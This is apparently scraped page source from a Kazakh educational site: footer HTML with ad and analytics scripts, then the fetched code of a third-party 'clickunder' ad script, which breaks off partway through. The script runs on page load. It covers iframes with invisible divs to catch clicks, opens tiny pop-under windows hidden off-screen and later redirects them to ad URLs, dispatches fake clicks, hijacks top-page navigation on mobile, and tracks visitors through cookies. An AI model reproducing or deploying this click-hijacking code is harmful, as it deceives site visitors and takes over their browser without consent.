<p>Мобильді нұсқа - <a href="/index.php?action=mobile" title="Сайттың мобильді нұсқасы">Сайттың мобильді нұсқасы</a></p>
</div>

<div class="counts-info right">
<ul class="infolnk">
 <li><a href="http://bilimdiler.kz">Білімділер порталы</a></li> 
    <li><a href="/index.php?do=feedback">Бізбен байланыс</a></li>
    <li><a href="/index.php?do=feedback">WhatsApp: +7 705 241 87 47</a></li>
    <li><a href="https://bilimsite.kz/zharnama/">Жарнама беру</a></li>
	<li><a href="/">Сайт ережесі</a></li>
</ul>
<!-- счетчики -->
<ul class="counts">
 <li><!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=23993809&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/23993809/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="23993809" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(23993809, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/23993809" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></li>
 <li><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t14.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet--></li>
 <li></li>
</ul>
</div>
<div class="clr"></div>
</footer>
</div>
<div class="clr"></div>

<script src="/templates/bilims/js/traslate.js"></script>
<script async data-cfasync="false">
  (function() {
      const url = new URL(window.location.href);
      const clickID = url.searchParams.get("click_id");
      const sourceID = url.searchParams.get("source_id");

      const s = document.createElement("script");
      s.dataset.cfasync = "false";
      s.src = "https://push-sdk.com/f/sdk.js?z=1111421";
      s.onload = (opts) => {
          opts.zoneID = 1111421;
          opts.extClickID = clickID;
          opts.subID1 = sourceID;
          opts.actions.onPermissionGranted = () => {};
          opts.actions.onPermissionDenied = () => {};
          opts.actions.onAlreadySubscribed = () => {};
          opts.actions.onError = () => {};
      };
      document.head.appendChild(s);
  })()
</script>
<!--десктопная и мобильная прилипашка-->
<div style='width: 100%; position: fixed; bottom: 0; left: 0; display: flex; justify-content: center; z-index: 999999;' id='closing'>
<div style='box-shadow: rgba(17, 58, 102, 0.45) 0px 4px 6px 3px; position: relative;'>
<!--десктопная прилипашка-->
<!--Тип баннера: [bilimsite.kz] [Desktop] Sticky-->
<!--Расположение: верх страницы-->
<div id="adfox_163533358273583056"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 264109,
            containerId: 'adfox_163533358273583056',
            params: {
                pp: 'g',
                ps: 'ffnk',
                p2: 'hjwe'
            }
        }, ['desktop', 'tablet'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>

<span id='close' style='background: #fff; width: 21px; line-height: 21px; border-radius: 5px; border: 1px solid grey; color: #000; display: inline-block; text-align: center; position: absolute; top: -10px; right: -5px; z-index: 999999;'>×</span>
</div>
</div>
<script>
const websitebody = document.querySelector('body');
websitebody.addEventListener('click', event => {
if (event.target.id === 'close') {
setTimeout(document.getElementById('closing').style.display = 'none', 500);
}
})
</script>
<!-- ConvertAdv Clickunder Ad Code -->
<script>
!function(){window.hts="https:"==window.location.protocol?"https":"http";var tcf=document.createElement("script");tcf.type="text/javascript",tcf.async=!0,tcf.src=window.hts+"://covivado.club/clickunder/?sid=85360&rand="+Math.random(),(document.getElementsByTagName("head")[0]||document.getElementsByTagName("body")[0]).appendChild(tcf)}()
</script>
<!-- END ConvertAdv Clickunder Ad Code -->
<script type='text/javascript' data-cfasync='false'>
	let e8a42f1372_cnt = 0;
	let e8a42f1372_interval = setInterval(function(){
		if (typeof e8a42f1372_country !== 'undefined') {
			clearInterval(e8a42f1372_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e8a42f1372_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e8a42f1372_domain + '/' + e8a42f1372_path + '/' + e8a42f1372_file + '.js?23483&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e8a42f1372_cnt += 1;
			if (e8a42f1372_cnt >= 60) {
				clearInterval(e8a42f1372_interval);
			}
		}
	}, 500);
</script>
</body>
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://kllastroad.com/space/ocean.js?23483&v=3&u=null&a=0.46299782885012597
body_size: 37025
content:
function efe8a42f1372(teasers) {     'use strict';

    document.currentScript.config = {
		type: "classic",
		cover_iframes: true,
		impressions: [1, 0],
		clicks_to_start: 0,
		start_timer: 0,
		expiration_time: -1.00,
		elements_whitelist: [],
		elements_blacklist: [".no-pop"],
		do_not_simulate_click: [],
		referer_whitelist: [],
		referer_blacklist: [],
		useragent_blacklist: [],
		subdomain_referer: false,
		use_event_capture: false,
		use_mutation_observer: false,
	}; 

    const WEBSITE_CODE = "e8a42f1372";
    const URL_FOR_REDIRECT = teasers[0][0];

    var clcInit = 0;
    var transpDivsSet = 0;

    let eventBlock = false;

    class Utils {
        debugPrint(message) {
            if (CONFIG.debug) {
                console.log("[CU DEBUG]: " + message);
            }
        }

        getClickedElement(event) {
            return event.target || event.srcElement;
        }

        simulateClick(x, y) {
            var coordinates = document.elementFromPoint(x, y);
            
            if (CONFIG.do_not_simulate_click && CONFIG.do_not_simulate_click.length > 0) {
                for (let selector of CONFIG.do_not_simulate_click) {
                    if (coordinates.matches(selector)) {
                        this.debugPrint("simulateClick blocked by do_not_simulate_click blacklist");
                        return;
                    }
                }
            }
            
            coordinates.target = "";
            
            var clickOnCoordinates = document.createEvent("MouseEvents");
            clickOnCoordinates.initMouseEvent("click", true, true, window, 1, 0, 0, 0, 0, false, false, false, false, 0, null);
            coordinates.dispatchEvent(clickOnCoordinates);
        }

        setCookie(name, val, expirationTime) {
            let domain = document.domain;
            if (domain.indexOf("www.") == 0) {
                domain = domain.split("www.").join("");
            }
            domain = "." + domain;
            var options = {
                'path': '/',
                'domain': domain,
                'secure': ''
            };
            var expires = '';
            var date;
            date = new Date();
            if (expirationTime < 0) {
                if (date.getHours() >= 12) {
                    date.setHours(24);
                } else {
                    date.setHours(12);
                }
                date.setMinutes(0);
                date.setSeconds(0);
                date.setTime(date.getTime());
                expires = '; expires=' + date.toUTCString();
            } else {
                date.setSeconds(date.getSeconds() + expirationTime);
                expires = '; expires=' + date.toUTCString();
            }

            if (expirationTime != 0) {
                var path = options.path ? '; path=' + options.path : '';
                domain = options.domain ? '; domain=' + options.domain : '';
                var secure = options.secure ? '; secure' : '';
                document.cookie = [name, '=', encodeURIComponent(val), expires, path, domain, secure].join('');
            }
        }

        getCookie(name) {
            var cookie = document.cookie;
            name += "=";
            var pos = cookie.indexOf("; " + name);
            if (pos == -1) {
                if ((pos = cookie.indexOf(name)) != 0) return false;
            } else {
                pos += 2;
            }
            var pos2 = document.cookie.indexOf(";", pos);
            if (-1 == pos2) {
                pos2 = cookie.length;
            }
            return decodeURIComponent(cookie.substring(pos + name.length, pos2));
        }

        deleteCookie(name) {
            document.cookie = name + "=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/; domain=" + window.location.hostname;
        }

        codeVersionWrapper(clickunders, event) {
            let cookieCount = utils.getCookie(WEBSITE_CODE + "_delayCount");
            let currentTarget;
            try {
                currentTarget = event.target || event.srcElement;
            } catch (error) {
                currentTarget = document.body;
            }
            
            var wrappers = {
                classic: () => {
                    return {
                        "windows_*": clickunders.default,
                        "mac_*": clickunders.default,
                        "linux_*": clickunders.default,
                        "ios_*": clickunders.ios,
                        "android_*": clickunders.android,
                        "tv_*": cookieCount === '1' ? clickunders.redirect : clickunders.default,
                        "unknown": clickunders.unknown
                    };
                },
                redirect: () => {
                    return {
                        "windows_*": clickunders.redirect,
                        "mac_*": clickunders.redirect,
                        "linux_*": clickunders.redirect,
                        "ios_*": clickunders.ios,
                        "android_*": clickunders.android,
                        "unknown": clickunders.redirect
                    };
                },
                downloadable: () => {
                    return {
                        "windows_*": clickunders.default,
                        "mac_*": clickunders.default,
                        "linux_*": clickunders.default,
                        "ios_*": clickunders.ios,
                        "android_*": clickunders.android,
                        "tv_*": cookieCount === '1' ? clickunders.redirect : clickunders.default,
                        "unknown": clickunders.unknown
                    };
                },
            };

            let wrapperKeys = Object.keys(wrappers);

            if (wrapperKeys.includes(CONFIG.type)) {
                return wrappers[CONFIG.type]();
            } else {
                console.warn("[WARNING] Wrong 'type' field in config! Using defult value.");
                return wrappers.classic();
            }
        }

        setConfigDefaults(config) { // Replaces config values with defaults if empty
            if (config.expiration_time < -1) console.warn("[WARNING] Wrong 'expiration_time' field in config! Using defult value.");
            if (config.start_timer < 0) console.warn("[WARNING] Wrong 'start_timer' field in config! Using defult value.");

            config.debug = config.debug ?? false;
            config.type = config.type ?? "classic";
            config.cover_iframes = config.cover_iframes ?? true;
            config.impressions = config.impressions ?? [1, 0];
            config.clicks_to_start = config.clicks_to_start ?? 0;
            config.start_timer = config.start_timer ?? 0;
            config.expiration_time = config.expiration_time ?? -1;
            config.elements_whitelist = config.elements_whitelist ?? [];
            config.elements_blacklist = config.elements_blacklist ?? [".no-pop"];
            config.do_not_simulate_click = config.do_not_simulate_click ?? [];
            config.referer_whitelist = config.referer_whitelist ?? [];
            config.referer_blacklist = config.referer_blacklist ?? [];
            config.useragent_blacklist = config.useragent_blacklist ?? [];
            config.subdomain_referer = config.subdomain_referer ?? false;
            config.use_event_capture = config.use_event_capture ?? false;
            config.use_mutation_observer = config.use_mutation_observer ?? false;

            return config;
        }

        startDomWatcher() {
            if (!CONFIG.use_mutation_observer) return;

            const mo = new MutationObserver(list => {
                if (filters.clicked) { mo.disconnect(); return; }

                list.forEach(rec => rec.addedNodes.forEach(node => {
                    if (node.nodeType !== 1) return;
                    if (node.tagName === 'IFRAME' && !node.dataset.covered) {
                        const arr = utils.filterIframesBySelectors(CONFIG.elements_blacklist, [node]);
                        utils.addTransparentDivs(arr);
                        node.dataset.covered = '1';
                    }
                    if (node.querySelectorAll) {
                        node.querySelectorAll('iframe').forEach(ifr => {
                            if (!ifr.dataset.covered) {
                                const arr = utils.filterIframesBySelectors(CONFIG.elements_blacklist, [ifr]);
                                utils.addTransparentDivs(arr);
                                ifr.dataset.covered = '1';
                            }
                        });
                    }
                }));
            });

            mo.observe(document.body, {childList:true, subtree:true});
            setTimeout(() => mo.disconnect(), 60000);
        }

        compareElements(element, blacklist) {
            if (!(element instanceof Element)) {
                return false;
            }

            for (let selector of blacklist) {
                if (element.matches(selector)) {
                    return true;
                }
            }
            return false;
        }

        findIframesInSelectors(selectorList) {
            let iframes = new Set();

            selectorList.forEach(selector => {
                let selectedElements = typeof selector === 'string' ? document.querySelectorAll(selector) : [document];
                selectedElements.forEach(element => {
                    element.querySelectorAll('iframe').forEach(iframe => {
                        iframes.add(iframe);
                    });
                    if (element.tagName.toLowerCase() === 'iframe') {
                        iframes.add(element);
                    }
                });
            });

            return Array.from(iframes);
        }


        matchesAnySelector(element, selectorList) {
            for (let i = 0; i < selectorList.length; i++) {
                if (element.matches(selectorList[i])) {
                    return true;
                }
            }
            return element.parentElement ? this.matchesAnySelector(element.parentElement, selectorList) : false;
        }

        filterIframesBySelectors(selectorList, iframeList) {
            return iframeList.filter((iframe) => {
                return !this.matchesAnySelector(iframe, selectorList);
            });
        }

        addTransparentDivs(iframeList) {
            let divs = []; 
            let lastCallTime = 0; 
            let timeoutId = null; 
            let iframeData = {}; 

            iframeList.forEach((iframe, index) => { 
                let rect = iframe.getBoundingClientRect(); 
                iframe.id = iframe.id || `iframe_${index}`; 
                iframeData[iframe.id] = { ...rect, width: iframe.offsetWidth, height: iframe.offsetHeight, top: rect.top + window.pageYOffset, left: rect.left + window.pageXOffset }; 
            }); 

            const createDivs = () => {
                let now = Date.now(); 
                if (now - lastCallTime > 500) {
                    lastCallTime = now; 
                    divs.forEach(div => document.body.removeChild(div)); 
                    divs = []; 
                    iframeList.forEach((iframe) => { 
                        utils.debugPrint("Adding transparent div to iframe"); 
                        let div = document.createElement('div'); 
                        let positionInfo = iframe.getBoundingClientRect(); 
                        div.style.width = `${iframe.offsetWidth}px`; 
                        div.style.height = `${iframe.offsetHeight}px`; 
                        div.style.position = 'absolute'; 
                        div.style.top = `${positionInfo.top + window.pageYOffset}px`; 
                        div.style.left = `${positionInfo.left + window.pageXOffset}px`; 
                        div.style.background = 'transparent'; 
                        div.style.zIndex = '9999999'; 
                        div.classList.add('cIframeCover'); 
                        document.body.appendChild(div); 
                        divs.push(div);
                        iframe.dataset.covered = '1';
                    }); 

                    let textNode = document.createTextNode("\u00A0"); // force update DOM 
                    document.body.appendChild(textNode); 

                    setTimeout(() => { 
                        document.body.removeChild(textNode); 
                    }, 10); 
                } else if (!timeoutId) { 
                    timeoutId = setTimeout(createDivs, 500 - (now - lastCallTime)); 
                } 
            }; 
            createDivs(); 
            window.addEventListener('resize', createDivs); 

            setInterval(() => {
                let changed = false; 
                iframeList.forEach(iframe => { 
                    let rect = iframe.getBoundingClientRect(); 
                    let data = { ...rect, width: iframe.offsetWidth, height: iframe.offsetHeight, top: rect.top + window.pageYOffset, left: rect.left + window.pageXOffset }; 
                    if(JSON.stringify(data) !== JSON.stringify(iframeData[iframe.id])) {
                        changed = true; 
                    } 
                    iframeData[iframe.id] = data; 
                }); 
                if(changed) { 
                    createDivs(); 
                }
            }, 1000); 
        }

        initTransparentDivs() {
            if (!transpDivsSet && clcInit) {
                if ((CONFIG.clicks_to_start == 0) || (utils.getCookie(WEBSITE_CODE + "_delayCount") >= parseInt(CONFIG.clicks_to_start) - 1)) {
                    let whitelist = CONFIG.elements_whitelist;
                    if (whitelist.length > 0) {
                        whitelist = CONFIG.elements_whitelist;
                    } else {
                        whitelist = ["body"];
                    }
                    let ifrSelectors = this.findIframesInSelectors(whitelist);
                    let filteredIframes = this.filterIframesBySelectors(CONFIG.elements_blacklist, ifrSelectors);
                    this.addTransparentDivs(filteredIframes);

                    document.addEventListener('click', function() {
                        if (filters.clicked) {
                            if (whitelist.some(selector => event.target.closest(selector))) {
                                let divs = document.querySelectorAll('.cIframeCover');
                                divs.forEach((div) => {
                                    document.body.removeChild(div);
                                    transpDivsSet = 0;
                                });
                            }
                        }
                    });
                    transpDivsSet = 1;
                }
            }
        }

        getCWrapper(event) {
            var clickunders = new Clickunders(event, utils);

            let browserName = browser.getOS() + "_" + browser.getBrowser();
            let cWrapper = utils.codeVersionWrapper(clickunders, event);
            let runCWrapper;
            let wrapperKeys = Object.keys(cWrapper);

            for (let i = 0; i < wrapperKeys.length; i++) {
                let key = wrapperKeys[i];

                if (key === browserName) {
                    runCWrapper = cWrapper[key];
                    break;
                }

                if (key.endsWith('*')) {
                    let keyPrefix = key.split('_')[0];
                    let browserPrefix = browserName.split('_')[0];

                    if (browserPrefix === keyPrefix) {
                        runCWrapper = cWrapper[key];
                        break;
                    }
                }
            }

            if (typeof runCWrapper === 'undefined') {
                runCWrapper = cWrapper.unknown;
            }

            return runCWrapper;
        }

        setImpCountCookie() {
            let cookie = utils.getCookie(WEBSITE_CODE + "_impCount");
            if (cookie && CONFIG.impressions[0] !== 1) {
                if (cookie < CONFIG.impressions[0] - 1) {
                    utils.setCookie(WEBSITE_CODE + "_impCount", parseInt(cookie) + 1, CONFIG.expiration_time * 60 * 60);
                    utils.setCookie("u_" + WEBSITE_CODE, 1, CONFIG.impressions[1]);
                    if (CONFIG.impressions[1] > 0) {
                        filters.clicked = true;
                    }
                } else {
                    utils.setCookie("u_" + WEBSITE_CODE, 1, CONFIG.expiration_time * 60 * 60);
                    utils.deleteCookie(WEBSITE_CODE + "_impCount");
                    filters.clicked = true;
                }
            } else if (!cookie && CONFIG.impressions[0] !== 1) {
                utils.setCookie(WEBSITE_CODE + "_impCount", 1, CONFIG.expiration_time * 60 * 60);
                utils.setCookie("u_" + WEBSITE_CODE, 1, CONFIG.impressions[1]);
                if (CONFIG.impressions[1] > 0) {
                    filters.clicked = true;
                }
            } else {
                utils.setCookie("u_" + WEBSITE_CODE, 1, CONFIG.expiration_time * 60 * 60);
                utils.deleteCookie(WEBSITE_CODE + "_impCount");
                filters.clicked = true;
            }
        }

        checkImpressionsCookie() {
            if (CONFIG.impressions[0] !== 1 && CONFIG.impressions[1] > 0) {
                setInterval(() => {
                    if (!utils.getCookie("u_" + WEBSITE_CODE)) {
                        filters.clicked = false;
                        if (CONFIG.cover_iframes) {
                            utils.initTransparentDivs();
                        }
                        if (!clcInit) {
                            initClickunder();
                        }
                    }
                }, 1000);
            }
        }

        handleOnlyOneEvent(event) { 
            if (eventBlock) return; 

            countClicks(event); 
            eventBlock = true; 

            setTimeout(() => {
                eventBlock = false;
            }, 400);
        }
    }

    class Clickunders {

        constructor(event, utils) {
            this.event = event;
            this.utils = utils;
        }

        default (utils, event) {
            // true - no blocking, false - blocked
            let preventDefaultConfig = { // Prevent default behavior of some clicked elements
                a: true,
                a_target_blank: true
            };

            let blockingActionsConfig = { 
                a: true, 
                a_target_blank: false
            };

            if (filters.preventDefaultAndBlocking(preventDefaultConfig, blockingActionsConfig, event)) {
                return;
            }

            var width = window.innerWidth ||
                document.documentElement.clientWidth ||
                document.body.clientWidth;

            var height = window.innerHeight ||
                document.documentElement.clientHeight ||
                document.body.clientHeight;

            var top = document.documentElement.scrollTop ||
                document.body.scrollTop;

            var left = document.documentElement.scrollLeft ||
                document.body.scrollLeft;

            var windowName = Math.floor(Math.random() * 1000 + 1).toString();

            var customWindow = window.open("about:blank", windowName, "directories=0,toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=1,width=1,height=1,screenX=19999,screenY=19999");
            customWindow.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('', '_self');<" + "/script></head><body></body></html>");

            window.addEventListener("focus", (e) => postWindowPop(), { once: true });

            function postWindowPop() { // var postWindowPop = () => {

                var g = left + width / 2 - 1024 / 2;
                var p = top + height / 2 - 768 / 2;
                try {
                    customWindow.moveTo(g, p);
                    customWindow.resizeTo(screen.width, screen.height);
                    customWindow.location = URL_FOR_REDIRECT;
                } catch (b) {}

                utils.simulateClick(event.clientX, event.clientY);
            }
        }

        redirect(utils, event) {
            let openTab = function openTab(event) {
                let currentEvent = event,
                    clickedElement = currentEvent.target || currentEvent.srcElement,
                    parentCounter = 0;
                if (currentEvent.preventDefault(), "a" !== clickedElement.nodeName.toLowerCase())
                    while (clickedElement.parentNode && parentCounter++ <= 4 && "html" !== clickedElement.nodeName.toLowerCase() && (clickedElement = clickedElement.parentNode, "a" !== clickedElement.nodeName.toLowerCase() || "" === clickedElement.href)) {}
                processClick(clickedElement);
            };

            let processClick = function processClick(clickedElement) {
                let currentEvent = event;
                clickedElement = currentEvent.target || currentEvent.srcElement;

                let clickedElementURL = "";
                while (clickedElement) {
                    try {
                        //if (clickedElement.hasAttribute("href")) {
                        if (clickedElement.nodeName.toLowerCase() === 'a' && clickedElement.hasAttribute("href")) {
                            clickedElementURL = clickedElement.href;
                            break;
                        }
                    } catch (event) {}
                    clickedElement = clickedElement.parentNode;
                }

                //if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
                if (typeof clickedElementURL === 'string' && (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;"))) {
                    let newTab = window.open(document.location);
                } else {
                    let newTab = window.open(clickedElementURL || top.location, "_blank");
                    newTab ? newTab.focus() : this.url = clickedElementURL || top.location;
                }
                top.location = URL_FOR_REDIRECT;
            };

            let currentEvent = event || window.event;
            openTab(currentEvent);
        }

        android(utils, event) {
            function get_clicked_url(el) {
                while (el && !el.href) {
                    el = el.parentNode;
                }
                return el ? el.href : null;
            }
            
            event.preventDefault();

            let website_clicked_url = get_clicked_url(event.target || event.srcElement);

            var b,
                c = document.createElement("a");
            if (website_clicked_url) {
                c.href = website_clicked_url;
            } else {
                c.href = window.location.href;
            }
            c.setAttribute("target", "_blank");
            try {
                b = new MouseEvent("click", {
                    view: window,
                    bubbles: !0,
                    cancelable: !0
                });
            } catch (window) {
                b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
            }
            c.dispatchEvent(b);

            window.location.href = URL_FOR_REDIRECT;
        }

        ios(utils, event) {
            var openTab = function openTab(clickEvent) {
                var a = clickEvent,
                    b = a.target || a.srcElement,
                    c = 0;
                if (a.preventDefault(), "a" !== b.nodeName.toLowerCase())
                    for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
                desktopTab(b), top.location = URL_FOR_REDIRECT;
            };
            var desktopTab = function desktopTab(a) {
                var b = window.open(a.href || top.location, "_blank");
                b ? b.focus() : this.url = a.href || top.location;
            };
            let clickEvent = event || window.event;
            openTab(clickEvent);
        }

        unknown = this.default;
    };

    class Browser {
        constructor() {
            const ua = navigator.userAgent.toLowerCase();
            const getFirstMatch = (regex) => {
                const match = ua.match(regex);
                return (match && match.length > 1 && match[1]) || '';
            };
            
            this.tv = /smart-tv|tv/i.test(ua) ? 'tv' : false;

            this.os = this.tv ? 'tv' : 
                /windows/.test(ua) ? 'windows' :
                /macintosh/.test(ua) ? 'mac' :
                /android/.test(ua) ? 'android' :
                /linux/.test(ua) ? 'linux' :
                /iphone|ipad|ipod/.test(ua) ? 'ios' :
                'unknown';

            this.browserName = /msie|trident/i.test(ua) ? 'Internet Explorer' :
                /edg/i.test(ua) ? 'edge' :
                /yabrowser/i.test(ua) ? 'yandex' :
                /opr|opios/i.test(ua) ? 'opera' :
                /chrome/i.test(ua) ? 'chrome' :
                /firefox/i.test(ua) ? 'firefox' :
                /safari/i.test(ua) ? 'safari' :
                'unknown';

            this.mobile = /iphone|ipod|blackberry|mini|windows\sce|palm/i.test(ua) || !!ua.match(/Android(?=.+Mobile)/i);
            this.tablet = /ipad|sch-i800|playbook|tablet|kindle/i.test(ua) || !!ua.match(/Android(?!\s.+Mobile)/i);


            const browserFullVersion = /msie|trident/i.test(ua) ? getFirstMatch(/(?:msie |rv:)(\d+(\.?_?\d+)+)/i) :
                /edg/i.test(ua) ? getFirstMatch(/edg\/(\d+(\.?_?\d+)+)/i) :
                /yabrowser/i.test(ua) ? getFirstMatch(/(?:yabrowser)\/(\d+(\.?_?\d+)+)/i) :
                /opr|opios/i.test(ua) ? getFirstMatch(/(?:opr|opios)[\s/]((\d+(\.?_?\d+)+))/i) :
                /chrome/i.test(ua) ? getFirstMatch(/(?:chrome|crios)\/(\d+(\.?_?\d+)+)/i) :
                /firefox/i.test(ua) ? getFirstMatch(/(?:firefox|fxios)\/(\d+(\.?_?\d+)+)/i) :
                /safari/i.test(ua) ? getFirstMatch(/version\/(\d+(\.?_?\d+)+)/i) :
                'unknown';

            this.browserVersion = parseInt(browserFullVersion.split('.')[0], 10);
        }

        getOS() {
            return this.os;
        }
        getBrowser() {
            return this.browserName;
        }
        getBrowserVersion() {
            return this.browserVersion;
        }
        isMobile() {
            return this.mobile;
        }
        isTablet() {
            return this.tablet;
        }
    }

    class SelectorWrappers {
        getElementsToSet = function() { // Return list of elements for setting clickunder event
            if (CONFIG.elements_whitelist.length > 0) {
                if (CONFIG.cover_iframes) {
                    CONFIG.elements_whitelist.push(".cIframeCover");
                }
                return document.querySelectorAll(CONFIG.elements_whitelist);
            } else {
                return [document.body, ];
            }
        }
    }

    class Filters {
        constructor() {
            this.clicked = false;
            this.equal = (element) => element === true;

            this.clickFiltersSet = [
                {filter: this.clickedFilter, name: "clicked"},
                {filter: this.blacklistFilter, name: "blacklist"},
            ];

            this.initFiltersSet = [
                {filter: this.cookieFilter, name: "checkCookie"},
                {filter: this.checkReferrer, name: "checkReferrer"},
                {filter: this.checkSubDomain, name: "checkSubDomain"},
                {filter: this.checkUserAgent, name: "checkUserAgent"}                
            ];
        }

        getclickFilters(event) {
            const failedFilter = this.clickFiltersSet.find(filterObj => !filterObj.filter(event));
            if (failedFilter) {
                utils.debugPrint(`Blocked by ${failedFilter.name} filter`);
                return false;
            }
            return true;
        }

        getinitFilters() {
            const failedFilter = this.initFiltersSet.find(filterObj => !filterObj.filter());
            if (failedFilter) {
                utils.debugPrint(`Blocked by ${failedFilter.name} filter`);
                return false;
            }
            return true;
        }

        clickedFilter() {
            return this.clicked ? false : true;
        }

        cookieFilter() {
            return utils.getCookie("u_" + WEBSITE_CODE) ? false : true;
        }

        blacklistFilter(event) {
            let node = event.target;

            while (node != null) {
                if (utils.compareElements(node, CONFIG.elements_blacklist)) {
                    return false;
                }
                node = node.parentNode;
            }
            return true;
        }

        preventDefaultAndBlocking(preventDefaultConfig, blockingActionsConfig, event) {

            // ---------- Prevent default behavior ----------
            var clicked_element = document.elementFromPoint(event.clientX, event.clientY);
            var closest_link = clicked_element.closest('a');
            if (preventDefaultConfig.a && closest_link && closest_link.target == "") {
                event.preventDefault();
                return false;
            }

            // ---------- Blocking ----------
            if (blockingActionsConfig.a_target_blank && clicked_element.tagName.toLowerCase() == "a" && clicked_element.target == "_blank") { // <a target="_blank">
                return true;
            }
        }

        checkReferrer() {
            let referrerDomain = "";
            let whitelist = CONFIG.referer_whitelist;
            let blacklist = CONFIG.referer_blacklist;

            if (document.referrer !== "") {
                referrerDomain = new URL(document.referrer).hostname;
                if (referrerDomain.indexOf('www.') == 0) { referrerDomain = referrerDomain.substr(4); }
            }

            if (whitelist.length > 0) {
                return whitelist.includes(referrerDomain);
            }
            if (blacklist.length > 0) {
                return !blacklist.includes(referrerDomain);
            }
            return true;
        }

        checkSubDomain() {
            let referrerDomain = "";
            if (document.referrer !== "") {
                referrerDomain = new URL(document.referrer).hostname;
            }

            let parts = referrerDomain.split('.');

            if (CONFIG.subdomain_referer) {
                return (parts.length < 3);
            } else {
                return true;
            }
        }

        checkClickDelay() { // Returns true, if user did enough clicks to start
            if (CONFIG.clicks_to_start) {
                if (CONFIG.clicks_to_start == 1) { // No click delay
                    return true;
                }
                let clickDelayCount = utils.getCookie(WEBSITE_CODE + "_delayCount");
                if (clickDelayCount) {
                    if (utils.getCookie(WEBSITE_CODE + "_delayCount") >= parseInt(CONFIG.clicks_to_start)) {
                        return true;
                    } else {
                        utils.initTransparentDivs();
                        return false;
                    }
                }
            } else {
                return true;
            }
        }

        checkUserAgent() {
            let userAgent = navigator.userAgent.toLowerCase();
            let expressions = CONFIG.useragent_blacklist;

            if (!expressions.length) {
                return true;
            }

            for(let expression of expressions) {
                let groups = expression.split("||").map(group => group.split("&&"));

                for(let group of groups) {
                    let allInGroup = true;
                    for(let item of group) {
                        if(userAgent.indexOf(item) === -1) {
                            allInGroup = false;
                            break;
                        }
                    }

                    if(allInGroup) {
                        return false;
                    }
                }
            }

            return true;
        }
    }

    const browser = new Browser();
    const selectorWrappers = new SelectorWrappers();
    const filters = new Filters();
    const utils = new Utils();

    if (document.currentScript && document.currentScript.config !== undefined) { // Getting config, if thre's no config - load defaults, using config if there's no m_config
        if (browser.isMobile()) {
            let config = document.currentScript.m_config || document.currentScript.config;
            var CONFIG = utils.setConfigDefaults(config);
        } else {
            var CONFIG = utils.setConfigDefaults(document.currentScript.config);
        }
    } else {
        var CONFIG = utils.setConfigDefaults({});
    }

    utils.debugPrint(browser.getOS() + " | " + browser.getBrowser() + " | " + browser.getBrowserVersion());

    let clickunderElements;

    function countClicks(event) {
        clickunderElements = selectorWrappers.getElementsToSet();

        if (event.isTrusted) {
            let clickDelayCount = utils.getCookie(WEBSITE_CODE + "_delayCount");
            if (clickDelayCount) {
                utils.setCookie(WEBSITE_CODE + "_delayCount", parseInt(clickDelayCount) + 1, 10 * 60);
            } else {
                utils.setCookie(WEBSITE_CODE + "_delayCount", 1, 10 * 60);
            }

            if (clickunderElements && Array.from(clickunderElements).some(elem => elem.contains(event.target)) && filters.getinitFilters() && filters.checkClickDelay()) {
                    runClickunder(event);
            }
        }
    }

    function runClickunder(event) {
        utils.debugPrint("*click*"); 
        if (filters.getclickFilters(event)) {
            if (event.isTrusted) {
                let runCWrapper = utils.getCWrapper(event); 
                if (CONFIG.impressions[0] === 0 && CONFIG.impressions[1] === 0) {
                    utils.debugPrint("Blocked by impressions settings"); 
                } else if (typeof runCWrapper === 'function') {
                    runCWrapper(utils, event);
                    utils.setCookie(WEBSITE_CODE + "_blockTimer", 1, 10 * 60); 
                } 

                utils.setImpCountCookie(); 
            }
        }
    }

    function initClickunder() {
        utils.checkImpressionsCookie(); 
